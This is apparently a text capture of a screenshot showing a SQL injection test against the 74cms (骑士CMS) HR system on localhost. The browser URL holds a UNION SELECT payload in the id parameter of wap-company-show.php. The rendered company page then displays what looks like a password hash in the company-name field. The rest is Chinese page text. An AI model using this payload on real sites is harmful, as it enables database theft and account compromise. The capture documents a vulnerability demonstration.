 PMA
localhost/74/wap/wap-company-show.php?id=8E0union select 1,2,3,pwd,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
骑士CMS HR Syste
个人会员登录 注册
公司简介
[公司名称]15f34db96eb35b8ab498d63b2f111228
[所在地区]11
[更新时间]1970-01-01
[企业性质]6
[所属行业]8
[注册资金]1819万
[公司规模]17
[公司简介]28
联系方式
请[登录]后查看联系方式
没有帐号？[免费注册]
返回上一页
网站首页
客服电话 000-00000000